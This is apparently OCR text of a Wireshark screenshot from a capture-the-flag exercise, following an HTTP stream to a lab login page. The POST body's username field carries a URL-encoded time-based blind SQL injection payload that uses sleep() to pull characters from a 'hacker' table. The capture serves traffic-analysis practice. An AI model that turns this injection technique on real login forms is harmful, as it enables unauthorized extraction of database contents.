 ctf.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A
tcp.stream eq 2
No. Time Source
26 6.374528456 192.168.61.1
27 6.374589376 192.168.61.140
28 6.375056740 192.168.61.1
29 6.375074446 192.168.61.1
30 6.375132766 192.168.61.140
31 6.375202891 192.168.61.1
32 6.375225999 192.168.61.140
33 9.379728435 192.168.61.140
34 9.380840225 192.168.61.1
35 9.381083111 192.168.61.140
36 9.381590388 192.168.61.1
Wireshark · 追踪 HTTP 流 (tcp.stream eq 2) · ctf.pcapng
POST /login.php HTTP/1.1
Host: 192.168.61.140
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 140
Content-Type: application/x-www-form-urlencoded
u=1234%27+and+if%28ascii%28substr%28%28select+group_concat%28hakcer%29+from+hacker%29%2C1%2C1%29%29%3D98%2Csleep%283%29%2C1%29+and+%27&p=123HTTP/1.1 200 OK
Date: Fri, 14 May 2021 14:17:53 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 132
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<script>alert('.............................................');window.location.href='https://i.qq.com/';</script>